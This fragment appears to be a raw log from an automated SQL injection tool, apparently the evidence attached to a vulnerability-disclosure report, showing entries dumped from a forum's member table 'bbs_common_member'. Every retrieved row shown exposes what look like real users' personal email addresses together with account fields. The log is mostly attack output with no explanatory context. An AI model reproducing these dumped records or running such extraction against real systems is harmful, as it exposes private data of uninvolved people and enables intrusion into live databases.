 [23:26:18] [INFO] retrieved: "fund_account_status","tinyint(4)"
[23:26:19] [INFO] fetching entries for table 'bbs_common_member' in database 'jr
zj_db2014'
[23:26:19] [INFO] the SQL query used returns 2017 entries
[23:26:19] [INFO] retrieved: "0","1","1","1","0","5062","87810109chen@163.com...
[23:26:19] [INFO] retrieved: "0","0","0","1","0","1078","178651889@qq.com","1...
[23:26:19] [INFO] retrieved: "0","0","0","1","0","4","184745927@qq.com","1","...
[23:26:19] [INFO] retrieved: "0","0","0","0","0","242","2436992839@qq.com","1...
[23:26:19] [INFO] retrieved: "0","0","0","0","0","11","cmtwq190@163.com","0",...
[23:26:19] [INFO] retrieved: "0","0","0","1","0","2828","1109836914@qq.com","...
[23:26:19] [INFO] retrieved: "0","0","0","1","0","326","83755304@qq.com","1",...
[23:26:19] [INFO] retrieved: "0","0","0","1","0","283","changyu318@126.com","...
[23:26:19] [INFO] retrieved: "0","0","0","0","0","2","","0","","0","0","0","1...
[23:26:19] [INFO] retrieved: "0","0","0","0","0","45","513418541@qq.com","1",...
www.wooyun.org